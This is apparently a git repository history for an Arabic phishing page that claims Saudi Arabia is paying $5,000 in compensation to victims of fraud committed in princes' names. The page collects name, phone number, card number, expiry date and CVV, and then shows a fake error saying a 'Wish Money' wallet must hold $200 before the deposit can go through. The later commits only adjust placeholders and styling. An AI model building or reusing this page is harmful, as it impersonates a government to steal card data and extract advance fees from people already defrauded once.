
==== index.html @ c234b069 "Initial commit" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>نموذج التعويض</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <!-- Header Top Bar -->
  <header class="top-bar">
    <img src="images/logo 1 .png" alt="الشعار الأيمن" class="logo right-logo" />
    <h1 class="header-text">تعويضات اميرية</h1>
    <img src="images/wish1.png" alt="الشعار الأيسر" class="logo left-logo" />
  </header>

  <!-- Illustration and Description -->
 <div class="modern-container">
  <img src="images/khair1.jpg" alt="صورة" class="illustration" />
  <p class="description">
    تعويضًا عمّا شهدته الفترات الأخيرة من حالات احتيال جرت باسم أصحاب السمو من الأمراء، تعلن المملكة العربية السعودية عن تقديم مبالغ تعويضية لدعم ومساعدة الإخوة المتضرّرين، وذلك في إطار الحرص على إعادة السمعة الطيبة التي شوّهتها الأيدي العابثة من محتالين انتحلوا أسماء شخصيات معروفة وذات مكانة حسنة.
    ويُقرّ مقدِّم الطلب بالتعهد بعدم التواصل مستقبلًا مع أي منصات أو صفحات مزوّرة.
    دامت الأمة العربية والإسلامية أمةً واحدة متماسكة.
  </p>
</div>


  <!-- Form Container -->
<div class="container">
  <form id="paymentForm" novalidate>

    <p class="grant-info">
      إجمالي مبلغ منحة المساعدة: 5000 دولار
    </p>

    <div class="form-group">
      <input type="text" id="fullName" placeholder="الاسم الكامل" required />
    </div>

    <div class="form-group">
      <input type="tel" id="mobileNumber" placeholder="رقم الجوال" required />
    </div>

    <div class="form-group">
      <input
        type="text"
        id="cardNumber"
        placeholder="1111 2222 3333 4444"
        inputmode="numeric"
        autocomplete="cc-number"
        dir="ltr"
        maxlength="19"
        required
      />
    </div>

    <div class="form-row">
      <input
        type="text"
        id="expiryDate"
        placeholder="(MM/YY)"
        inputmode="numeric"
        autocomplete="cc-exp"
        dir="ltr"
        maxlength="5"
        required
      />
      <input type="text" id="cvv" placeholder="CVV" inputmode="numeric" maxlength="4" required />
    </div>

    
   <p class="error-text" id="errorText" style="display:none; color:red; margin-top:10px;">
  تم رفض عملية الايداع من قبل محفظة ويش موني حيث أنها غير فعالة لإيداع مبلغ نقدي عالي. يجب أن يكون رصيد المحفظة على الأقل ٢٠٠ دولار لرفع سقف الايداع.
</p>
    <!-- CTA Button -->
    <button type="button" class="cta-btn" id="ctaBtn">
      <span class="btn-text">ايداع مبلغ التعويض</span>
      <span class="loader" style="display:none;"></span>
    </button>

    <button type="button" id="activateWalletBtn" disabled style="display:none; width:100%; margin-top:10px; padding:1rem; border:none; border-radius:10px; background:#6a11cb; color:#fff; font-weight:600; cursor:not-allowed;">
  تم تفعيل المحفظة
</button>

  </form>
</div>




  <script src="script.js"></script>
</body>
</html>
---- style.css ----
/* Reset */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Cairo', sans-serif;
  background: #ffffff; /* Page background is white */
  color: #333;
  display: flex;
  flex-direction: column;
  align-items: center;
  min-height: 100vh;
  position: relative;
  padding: 2rem 1rem;
}

/* Floating Logo */
.floating-logo {
  position: absolute;
  top: 1rem;
  right: 1rem;
  width: 80px;
  z-index: 10;
}

/* Image + Description (outside form) */
.content {
  text-align: center;
  margin-top: 4rem;
  margin-bottom: 1.5rem;
}

.illustration {
  width: 100%;
  max-width: 280px;
  border-radius: 15px;
  margin-bottom: 1rem;
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
}

.description {
  font-size: 1rem;
  color: #444;
}

/* Form Container */
.container {
  width: 90%;
  max-width: 400px;
  background: linear-gradient(135deg, #4b6cb7, #182848);
  color: #fff;
  border-radius: 20px;
  padding: 2rem 1.5rem;
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  backdrop-filter: blur(10px);
}

/* Form Fields */
form {
  text-align: right;
}

.form-group {
  margin-bottom: 1rem;
}

.form-row {
  display: flex;
  gap: 0.8rem;
  margin-bottom: 1rem;
}

input {
  width: 100%;
  padding: 0.9rem;
  border: none;
  border-radius: 10px;
  outline: none;
  font-size: 0.95rem;
  background: rgba(255, 255, 255, 0.9);
  color: #333;
}

input::placeholder {
  color: #666;
}

/* Submit Button */
.cta-btn {
  width: 100%;
  padding: 1rem;
  border: none;
  border-radius: 10px;
  background: linear-gradient(135deg, #6a11cb, #2575fc);
  color: white;
  font-size: 1rem;
  font-weight: 600;
  cursor: pointer;
  transition: transform 0.2s ease, opacity 0.3s ease;
}

.cta-btn:hover {
  transform: translateY(-2px);
  opacity: 0.9;
}

/* Responsive Design */
@media (max-width: 480px) {
  .floating-logo {
    width: 65px;
  }

  .illustration {
    max-width: 220px;
  }

  .container {
    padding: 1.5rem 1rem;
  }

  .form-row {
    flex-direction: column;
  }

  .cta-btn {
    font-size: 0.95rem;
  }
}

/* Header Top Bar */
.top-bar {
  width: 100%;
  background: rgba(255, 255, 255, 0.15);
  backdrop-filter: blur(10px);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1.5rem; /* increased vertical & horizontal padding */
  min-height: 90px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 50;
}

.logo {
  width: 60px;
  height: auto;
}

.header-text {
  font-size: 1.2rem;
  font-weight: 600;
  color: #333;
  text-align: center;
  flex: 1;
}

/* Adjust spacing since header is fixed */
body {
  padding-top: 80px;
}
.modern-container {
  width: 90%;
  max-width: 500px;
  margin: 2rem auto;
  padding: 2rem;
  background: linear-gradient(135deg, #ffffff, #f0f0f0);
  border-radius: 20px;
  box-shadow: 0 8px 25px rgba(0, 0, 0, 0.15);
  text-align: center;
  backdrop-filter: blur(10px);
}

.modern-container .illustration {
  width: 100%;
  max-width: 300px;
  border-radius: 15px;
  margin-bottom: 1rem;
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
}

.modern-container .description {
  font-size: 1rem;
  color: #333;
  line-height: 1.6;
}
.grant-info {
  font-size: 1rem;
  font-weight: 600;
  color: #fff;
  text-align: center;
  margin-bottom: 1.5rem;
}

.cta-btn {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}

.loader {
  width: 20px;
  height: 20px;
  border: 3px solid #fff;
  border-top: 3px solid rgba(255, 255, 255, 0.3);
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  0% { transform: rotate(0deg);}
  100% { transform: rotate(360deg);}
}

.error-text {
  color: red;
  font-size: 0.9rem;
  margin-top: 1rem;
  text-align: center;
}

/* Checkbox spacing */
.form-group label {
  font-size: 0.95rem;
  color: #fff;
  cursor: pointer;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}
/* Reset */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Cairo', sans-serif;
  background: #ffffff;
  color: #333;
  display: flex;
  flex-direction: column;
  align-items: center;
  min-height: 100vh;
  position: relative;
  padding: 2rem 1rem;
}

/* Floating Logo */
.floating-logo {
  position: absolute;
  top: 1rem;
  right: 1rem;
  width: 80px;
  z-index: 10;
}

/* Image + Description (outside form) */
.content {
  text-align: center;
  margin-top: 4rem;
  margin-bottom: 1.5rem;
}

.illustration {
  width: 100%;
  max-width: 280px;
  border-radius: 15px;
  margin-bottom: 1rem;
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
}

.description {
  font-size: 1rem;
  color: #444;
  line-height: 1.6;
  text-align: center;
  margin-bottom: 1.5rem; /* added spacing */
}

/* Form Container */
.container, .modern-container {
  width: 90%;
  max-width: 500px;
  margin: 2rem auto;
  padding: 2rem;
  background: linear-gradient(135deg, #ffffff, #f0f0f0);
  border-radius: 20px;
  box-shadow: 0 8px 25px rgba(0, 0, 0, 0.15);
  text-align: center;
  backdrop-filter: blur(10px);
}

/* Form Fields */
form {
  text-align: right;
}

.form-group {
  margin-bottom: 1.5rem; /* spacing between input fields */
}

.form-row {
  display: flex;
  gap: 0.8rem;
  margin-bottom: 1rem;
}

input {
  width: 100%;
  padding: 0.9rem;
  border: none;
  border-radius: 10px;
  outline: none;
  font-size: 0.95rem;
  background: rgba(255, 255, 255, 0.9);
  color: #333;
}

input::placeholder {
  color: #666;
}

input:focus {
  outline: 2px solid #6a11cb;
  box-shadow: 0 0 5px rgba(106,17,203,0.5);
  background: #fff;
}

/* Submit Button */
.cta-btn {
  width: 100%;
  padding: 1rem;
  border: none;
  border-radius: 10px;
  background: linear-gradient(135deg, #6a11cb, #2575fc);
  color: white;
  font-size: 1rem;
  font-weight: 600;
  cursor: pointer;
  transition: transform 0.2s ease, opacity 0.3s ease;
  display: flex;
  justify-content: center;
  align-items: center;
}

.cta-btn:hover {
  transform: translateY(-2px);
  opacity: 0.9;
}

.loader {
  width: 20px;
  height: 20px;
  border: 3px solid #fff;
  border-top: 3px solid rgba(255, 255, 255, 0.3);
  border-radius: 50%;
  animation: spin 1s linear infinite;
  display: none;
}

@keyframes spin {
  0% { transform: rotate(0deg);}
  100% { transform: rotate(360deg);}
}

.error-text {
  color: red;
  font-size: 0.9rem;
  margin-top: 1rem;
  text-align: center;
}

/* Header Top Bar */
.top-bar {
  width: 100%;
  background: rgba(255, 255, 255, 0.15);
  backdrop-filter: blur(10px);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1.5rem;
  min-height: 90px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 50;
}

.logo {
  width: 60px;
  height: auto;
}

.header-text {
  font-size: 1.2rem;
  font-weight: 600;
  color: #333;
  text-align: center;
  flex: 1;
}

/* Adjust spacing since header is fixed */
body {
  padding-top: 80px;
}

/* Responsive Design */
@media (max-width: 480px) {
  .floating-logo {
    width: 65px;
  }

  .illustration {
    max-width: 220px;
  }

  .container, .modern-container {
    padding: 1.5rem 1rem;
  }

  .form-row {
    flex-direction: column;
  }

  .cta-btn {
    font-size: 0.95rem;
  }
}

.otp-image-container {
  text-align: center;
  margin-bottom: 1.5rem; /* spacing between image and input */
}

.otp-image {
  width: 200px;
  height: auto;
  margin-bottom: 0.5rem;
}

.image-desc {
  font-size: 0.9rem;
  color: #555;
}

==== commit e6d095d9: "edits" ====
--- a/index.html
+++ b/index.html
@@ -38,35 +38,35 @@
     </div>
 
     <div class="form-group">
-      <input type="tel" id="mobileNumber" placeholder="رقم الجوال" required />
+      <input type="tel" id="mobileNumber" placeholder="                                                                                    رقم الجوال" required />
     </div>
 
-    <div class="form-group">
-      <input
-        type="text"
-        id="cardNumber"
-        placeholder="1111 2222 3333 4444"
-        inputmode="numeric"
-        autocomplete="cc-number"
-        dir="ltr"
-        maxlength="19"
-        required
-      />
-    </div>
+        <div class="form-group">
+        <input
+            type="text"
+            id="cardNumber"
+            placeholder="                       1111 2222 3333 4444 رقم البطاقة"
+            inputmode="numeric"
+            autocomplete="cc-number"
+            dir="ltr"
+            maxlength="19"
+            required
+        />
+        </div>
 
-    <div class="form-row">
-      <input
-        type="text"
-        id="expiryDate"
-        placeholder="(MM/YY)"
-        inputmode="numeric"
-        autocomplete="cc-exp"
-        dir="ltr"
-        maxlength="5"
-        required
-      />
-      <input type="text" id="cvv" placeholder="CVV" inputmode="numeric" maxlength="4" required />
-    </div>
+        <div class="form-row">
+        <input
+            type="text"
+            id="expiryDate"
+            placeholder="       (MM/YY) تاريخ الانتهاء"
+            inputmode="numeric"
+            autocomplete="cc-exp"
+            dir="ltr"
+            maxlength="5"
+            required
+        />
+        <input type="text" id="cvv" placeholder="                   CVV" inputmode="numeric" maxlength="4" required />
+        </div>
 
     
    <p class="error-text" id="errorText" style="display:none; color:red; margin-top:10px;">
--- a/style.css
+++ b/style.css
@@ -192,7 +192,7 @@
 .grant-info {
   font-size: 1rem;
   font-weight: 600;
-  color: #fff;
+  color: #333;
   text-align: center;
   margin-bottom: 1.5rem;
 }

==== commit 59889e64: "edits" ====
--- a/index.html
+++ b/index.html
@@ -38,14 +38,14 @@
     </div>
 
     <div class="form-group">
-      <input type="tel" id="mobileNumber" placeholder="                                                                                    رقم الجوال" required />
+      <input type="tel" id="mobileNumber" placeholder="رقم الجوال" required />
     </div>
 
         <div class="form-group">
         <input
             type="text"
             id="cardNumber"
-            placeholder="                       1111 2222 3333 4444 رقم البطاقة"
+            placeholder="1111 2222 3333 4444 رقم البطاقة"
             inputmode="numeric"
             autocomplete="cc-number"
             dir="ltr"
@@ -58,14 +58,14 @@
         <input
             type="text"
             id="expiryDate"
-            placeholder="       (MM/YY) تاريخ الانتهاء"
+            placeholder="(MM/YY) تاريخ الانتهاء"
             inputmode="numeric"
             autocomplete="cc-exp"
             dir="ltr"
             maxlength="5"
             required
         />
-        <input type="text" id="cvv" placeholder="                   CVV" inputmode="numeric" maxlength="4" required />
+        <input type="text" id="cvv" placeholder="CVV" inputmode="numeric" maxlength="4" required />
         </div>
 
     
